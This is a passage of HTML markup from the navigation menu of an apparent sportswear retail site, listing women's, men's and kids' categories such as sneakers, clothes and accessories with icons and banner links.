		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/new-in/">Women's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=2">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/platform/"
class="b-menu__sub-link"
title="Platform"
>
Platform
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/t-shirts-and-tops/"
class="b-menu__sub-link"
title="T-shirts and Tops"
>
T-shirts and Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/dresses-and-skirts/"
class="b-menu__sub-link"
title="Dresses and Skirts"
>
Dresses and Skirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and Bags"
>
Backpacks and Bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/socks/"
class="b-menu__sub-link"
title="Socks"
>
Socks
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/women/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">WOMEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Men'

>
<span class="b-menu__link-text">Men</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/new-in/">Men's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=1">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/t-shirts-and-tank-tops/"
class="b-menu__sub-link"
title="T-shirts and Tank Tops"
>
T-shirts and Tank Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and bags"
>
Backpacks and bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/socks-and-underwear/"
class="b-menu__sub-link"
title="Socks and Underwear"
>
Socks and Underwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/men/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">MEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Kids'

>
<span class="b-menu__link-text">Kids</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/kids/new-in/">Kids' New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/babies/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Babies"
>
Babies
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
